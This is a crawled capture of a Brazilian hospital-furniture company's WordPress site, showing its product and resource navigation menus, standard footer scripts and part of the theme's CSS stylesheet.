		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11097"><a href="https://medworld.com.br/tipo/mesas-ginecologicas/">Mesas Ginecológicas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11070"><a href="https://medworld.com.br/tipo/mesas/">Mesas Diversas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12601"><a href="https://medworld.com.br/tipo/mesasauxiliares/">Mesas Auxiliares</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12599"><a href="https://medworld.com.br/tipo/mesaacompanhante/">Mesa Para Acompanhante</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12602"><a href="https://medworld.com.br/tipo/mesa-instrumental/">Mesas Para Instrumental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12600"><a href="https://medworld.com.br/tipo/mesa-lateral-apoio/">Mesas Lateral ou de Apoio</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11141"><a href="https://medworld.com.br/tipo/carros-diversos/">Carros Diversos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11144"><a href="https://medworld.com.br/tipo/carros-emergencia/">Carros Emergência</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11145"><a href="https://medworld.com.br/tipo/carros-medicamentos-beira-leito/">Carros Medicamento e Beira Leito</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11143"><a href="https://medworld.com.br/tipo/carros-curativo/">Carros Curativo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11068"><a href="https://medworld.com.br/tipo/mochos/">Mochos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11066"><a href="https://medworld.com.br/tipo/diversos/">Diversos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11146"><a href="https://medworld.com.br/tipo/armarios/">Armários</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11142"><a href="https://medworld.com.br/tipo/linha-obeso/">Linha Obeso</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11060"><a href="https://medworld.com.br/ambientes-2/">Ambientes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11149"><a href="https://medworld.com.br/2022/linhas-de-produtos/">Linha de Produtos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11150"><a href="https://medworld.com.br/linha/02-linha-clean/">Linha Clean</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11151"><a href="https://medworld.com.br/linha/15-linha-elegance/">Linha Elegance</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11154"><a href="https://medworld.com.br/linha/04-linha-higher/">Linha Higher</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11157"><a href="https://medworld.com.br/linha/08-linha-lune/">Linha Lune</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11158"><a href="https://medworld.com.br/linha/17-linha-personalle/">Linha Personalle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11159"><a href="https://medworld.com.br/linha/07-linha-pipoka/">Linha Pipoka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11160"><a href="https://medworld.com.br/linha/16-linha-plus/">Linha Plus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11161"><a href="https://medworld.com.br/linha/03-linha-prime/">Linha Prime</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11163"><a href="https://medworld.com.br/linha/03-linha-sublime/">Linha Sublime</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11164"><a href="https://medworld.com.br/linha/10-linha-supreme/">Linha Supreme</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11165"><a href="https://medworld.com.br/linha/09-linha-upa/">Linha Upa!</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-has-children menu-item-11190"><a href="https://medworld.com.br/case/projetos-realizados-em-breve/">Cases Medworld</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11062"><a href="https://medworld.com.br/case/case-hospital-humaniza/">Case – Hospital Humaniza</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11819"><a href="https://medworld.com.br/case/case-hospital-regional-do-cancer/">Case – Hospital Regional do Câncer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11061"><a href="https://medworld.com.br/case/case-hospital-santa-cruz-do-sul/">Case – Hospital Santa Cruz do Sul</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11821"><a href="https://medworld.com.br/case/case-hospital-municipal-ponta-grossa/">Case – Hospital Municipal de Ponta Grossa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11822"><a href="https://medworld.com.br/case/case-santa-casa-de-pelotas/">Case – Santa Casa de Pelotas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11820"><a href="https://medworld.com.br/case/case-hc-santiago/">Case – HC Santiago</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12611"><a href="https://medworld.com.br/ambientes-medworld/">Ambientes Medworld</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-12613"><a href="https://medworld.com.br/linha/ambiente-coleta/">Ambiente de Colete Medworld</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11076"><a href="https://medworld.com.br/recursos/">Recursos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11088"><a href="https://medworld.com.br/categorias-recursos/catalogos/">Catálogos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12774"><a href="https://medworld.com.br/recurso/catalogo-camas-eletricas-2025/">Catálogo Camas Elétricas 2025</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11085"><a href="https://medworld.com.br/recurso/catalogo-camas-manuais/">Catálogo – Camas Manuais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11081"><a href="https://medworld.com.br/recurso/catalogo-camas-infantis/">Catálogo – Camas Infantis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11084"><a href="https://medworld.com.br/recurso/catalogo-poltronas/">Catálogo – Poltronas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11083"><a href="https://medworld.com.br/recurso/catalogo-sofas/">Catálogo – Sofás</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11082"><a href="https://medworld.com.br/recurso/catalogo-mesas-de-exame/">Catálogo – Mesas de Exame</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11792"><a href="https://medworld.com.br/recurso/catalogo-de-produtos/">Catálogo de Produtos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12636"><a href="https://medworld.com.br/recurso/catalogo-de-cores-courvin/">Catálogo de Cores Courvin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12637"><a href="https://medworld.com.br/recurso/catalogo-de-cores-mdf/">Catálogo de Cores MDF</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11090"><a href="https://medworld.com.br/categorias-recursos/e-books/">E-books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11087"><a href="https://medworld.com.br/recurso/ebook-humanizacao-do-ambiente-hospitalar/">Ebook – Humanização do ambiente hospitalar</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-11169"><a href="https://medworld.com.br/categorias-recursos/manuais/">Manuais: Em breve o manual de instruções do seu produto.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11317"><a href="https://medworld.com.br/categorias-recursos/folders/">Folders</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12832"><a href="https://medworld.com.br/recurso/folder-pld-1055e/">Folder PLD 1055E</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12831"><a href="https://medworld.com.br/recurso/folder-camas-para-obeso/">Folder Camas Para Obeso</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12765"><a href="https://medworld.com.br/recurso/folder-pld-1055/">Folder PLD 1055</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11791"><a href="https://medworld.com.br/recurso/folder-pld-601/">Folder PLD 601</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11779"><a href="https://medworld.com.br/recurso/folder-pld-380/">Folder PLD 380</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11780"><a href="https://medworld.com.br/recurso/folder-pld-379/">Folder PLD 379</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11781"><a href="https://medworld.com.br/recurso/folder-pld-404/">Folder PLD 404</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11782"><a href="https://medworld.com.br/recurso/folder-pld-421/">Folder PLD 421</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11783"><a href="https://medworld.com.br/recurso/folder-pld-410/">Folder PLD 420</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11784"><a href="https://medworld.com.br/recurso/folder-pld-419/">Folder PLD 419</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11785"><a href="https://medworld.com.br/recurso/folder-pld-384/">Folder PLD 384</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11786"><a href="https://medworld.com.br/recurso/folder-pld-383/">Folder PLD 383</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11787"><a href="https://medworld.com.br/recurso/folder-pld-382/">Folder PLD 382</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11788"><a href="https://medworld.com.br/recurso/folder-pld-1052a/">Folder PLD 1052A</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11789"><a href="https://medworld.com.br/recurso/folder-pld-405/">Folder PLD 405</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11790"><a href="https://medworld.com.br/recurso/folder-pld-610/">Folder PLD 610</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12299"><a href="https://medworld.com.br/recurso/folder-digital-nobre/">Folder Digital</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12377"><a href="https://medworld.com.br/recurso/folde-linha-slim/">Folde Linha Slim</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12383"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-2-movimentos/">Folder Camas Elétricas 2 Movimentos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12396"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-3-movimentos/">Folder Camas Elétricas 3 Movimentos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12405"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-movimentos-totais/">Folder Camas Elétricas Movimentos Totais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12417"><a href="https://medworld.com.br/recurso/folder-cama-eletrica-infantil/">Folder Cama Elétrica Infantil</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12521"><a href="https://medworld.com.br/recurso/folder-produtos-23-24/">Folder Produtos 23/24</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12531"><a href="https://medworld.com.br/recurso/folder-macas-hidraulicas/">Folder Macas Hidráulicas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12568"><a href="https://medworld.com.br/recurso/folder-linha-de-camas-higher/">Folder Linha de Camas Higher</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-12199"><a href="https://medworld.com.br/categorias-recursos/sketches/">Sketches 3d</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11362"><a href="https://medworld.com.br/contato/">Contato</a></li>
</ul></div>			</nav>
			<div class="secondary-nav px-5 pb-4">
				<div class="menu-top-bar-container"><ul id="menu-top-bar-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://medworld.com.br/onde-comprar/">Onde Comprar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://medworld.com.br/sac/">Serviço ao Cliente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-42"><a href="https://medworld.com.br/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://medworld.com.br/contato/trabalhe-conosco/">Trabalhe Conosco</a></li>
<li class="menu-item-espaco-azul menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://medworld.com.br/area-restrita/">Meu Espaço Azul</a></li>
</ul></div>			</div>
					</div>
	</div>


	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/2022/wp-*.php","/2022/wp-admin/*","/2022/wp-content/uploads/*","/2022/wp-content/*","/2022/wp-content/plugins/*","/2022/wp-content/themes/medworld/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/medworld.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://medworld.com.br/2022/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://medworld.com.br/2022/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

	<script defer type="text/javascript" src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/ad3a3979-e866-4c07-9f61-17aa262b73e3-loader.js"></script>
	<script defer>
        // $(document).ready(function(){
        //     $('#smartwhatsapp').smartWhatsapp({
        //         whatsapp: "5541999950340",
        //         headerText: "Olá!<br/>Preencha os dados abaixo para falar com nossa equipe.",
        //         submitText: "Iniciar chat agora!",
        //         // timer: 1000,
        //         // avatarUrl: "https://cdn.icon-icons.com/icons2/1465/PNG/512/092robotface1_100252.png",
        //         // fields: false,
        //         fields: {
        //             insertName: true,
        //             insertMsg: true,
        //             insertEmail: true,
        //             // insertPhone: true,
        //             // options: {
        //             //     title: "O que você precisa?",
        //             //     fields: [
        //             //         {
        //             //             label: "Como funciona?",
        //             //             value: "Como funciona?",
        //             //         },
        //             //         {
        //             //             label: "Quero trabalhar com a MVL.",
        //             //             value: "Quero trabalhar com a MVL.",
        //             //         }
        //             //     ]
        //             // },
        //             // lgpdUrl: "https://medworld.com.br/politica-de-privacidade/"
        //         }
        //     })
        // });
    </script>
  </body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -72
content:
3d05f8f0-0e18-40ae-abe3-43db4048ec46

--- FILE ---
content_type: text/css
request_url: https://medworld.com.br/2022/wp-content/themes/medworld/assets/css/main.css?ver=1.007
body_size: 13032
content:
@font-face {
  font-family: 'Barcelony';
  src: url('../fonts/barcelony/BARCELONY.TTF');
  font-display: swap;
  font-weight: normal;
}

/* Wordpress CSS */
.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignleft,a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignleft,.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}
#wpadminbar #wp-admin-bar-wp-logo > .ab-item .ab-icon{width:60px!important;height:20px!important;}#wpadminbar #wp-admin-bar-wp-logo > .ab-item .ab-icon::before {content:''!important;width:60px;height:20px;display: block;background-image: url('../../config/assets/img/icon-top.png');}

html { font-size: 62.5%; }
body,h1,h2,h3,h4,h5,h6,p {font-family: 'Lato', sans-serif;color: #201E3E;}
/*pre {display: none;}*/
*:focus {outline:none!Important;}
body {  font-size: 1.6rem; }
p {  font-size: inherit; }
a, a *, a:hover { color: inherit; text-decoration: none; }
ul.no-style { margin: 0;padding: 0;list-style: none; }

.menu-toggle {display: none;padding: 8px;z-index: 99;background-color: rgba(255,255,255,0);width: 45px;margin-left: auto;}
.menu-toggle span {display: block;margin-bottom: 4px;width: 20px;height: 3px;background-color:#272360;margin-left: auto;margin-right: auto;}
.menu-toggle span:last-child {margin-bottom: 0px;}

.wpcf7-spinner { position: absolute;bottom: 8px;right: 0; }
.wpcf7 form .wpcf7-response-output { border: none!important;background-color: rgba(172,215,168,1);padding: 12px 20px!important;color: #fff!important;text-align: center;border-radius:10px;margin:20px 0 0;line-height: 1.2; }
.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.payment-required .wpcf7-response-output,
.wpcf7 form.failed .wpcf7-response-output, 
.wpcf7 form.aborted .wpcf7-response-output { background-color: rgba(218,136,120,1); }
.wpcf7-not-valid-tip { font-size: 1.2rem; }
.wpcf7-checkbox,
.wpcf7-acceptance { margin-top: 0.2rem;display: block; }
.wpcf7-list-item { margin: 0 0 0 0.5rem;display: block; }
.wpcf7-list-item label,
label.checkbox { margin: 0; cursor: pointer; }
.wpcf7-list-item-label,
label.checkbox { font-size: 1.6rem; font-weight: 400;color: #97A3AE;margin-left: .4rem; }

img {max-width:100%;height:auto;}
iframe{max-width:100%;}

input:not([type="checkbox"]):not([type="submit"]), select, textarea { padding: 5px 20px; height: 40px; width: 100%; background-color: #f7f7f7; border-radius: 10px;border:0;color:#97A3AE;margin: .5rem 0; }
textarea { height: 10rem; }
.form-group { margin-bottom: .5rem; }

::-webkit-input-placeholder { color: #97A3AE;opacity: 1; }
:-ms-input-placeholder { color: #97A3AE;opacity: 1; }
::placeholder { color: #97A3AE;opacity: 1; }

.container { max-width: 1360px; }

.py-section { padding-top: 80px; padding-bottom: 80px; }

.bg-contain { background-size: contain;background-position: center;background-repeat: no-repeat; } 
.bg-cover { background-size: cover;background-position: center;background-repeat: no-repeat; } 
.bg-bottom-center { background-position: bottom center; }

.bg-blue { background-color: #272360; }
.bg-light-grey { background-color: #F7F7F7; }

.pb-100 { padding-bottom: 100%; }
.pb-115 { padding-bottom: 115%; }

.iframe-video-16-9 { padding-bottom: 56.25%;position: relative; }
.iframe-video-16-9 iframe { position: absolute;width: 100%; height: 100%; }

.text-white, .text-white * { color: #fff; }
.text-grey, .text-grey * { color: #7E7D7F; }
.text-light-blue, .text-light-blue * { color: #97A3AE; }

.text-18 { font-size: 1.8rem; }

.border-top-grey { border-top: solid 10px #F7F7F7; }

.btn, .button { font-size: 1.6rem; font-weight: 700; padding: 10px 40px 12px;line-height: 1;border-radius: 10px;border: 0; }
.btn-primary, .button-primary { background-color: #446EB3; color: #fff; }
.btn-alert { background: #d96a51;color: #fff; }

.w-hr { width: 130px; border-color: #272360;border-width: 2px; }
.text-white .w-hr { border-color: #fff; }

.box-white { box-shadow: 0 0 10px rgba(0, 0, 0, .1); border-radius: 20px;background-color: #fff; }
.box-grey { background-color: #F7F7F7; }

.elem-graph:before { content: ''; background-position: center; background-repeat: no-repeat; background-size: contain; position: absolute; width: 1045px; height: 498px; top: 28vw; right: calc(50% + 300px);
background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Camada_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 1044.3 497.2' style='enable-background:new 0 0 1044.3 497.2;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%237F7E7D;%7D .st1%7Bfill:%23272360;%7D .st2%7Bfill:%2317A8CD;%7D%0A%3C/style%3E%3Cg id='Grupo_6' transform='translate(1044.285 497.193) rotate(180)'%3E%3Cpath id='Caminho_5' class='st0' d='M397.5,314.8v1.3h646.8V44H397c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2h647.3v266.9 H397.5V314.8z'/%3E%3Cpath id='Caminho_6' class='st1' d='M531.1,495.9v1.3h513.1V225H530.7c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6L502,481.1l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-27-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.6-14.2h513.6v266.9 H531.1V495.9z'/%3E%3Cpath id='Caminho_7' class='st2' d='M262.2,422.1v1.3h782.1V151.2H261.7c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7 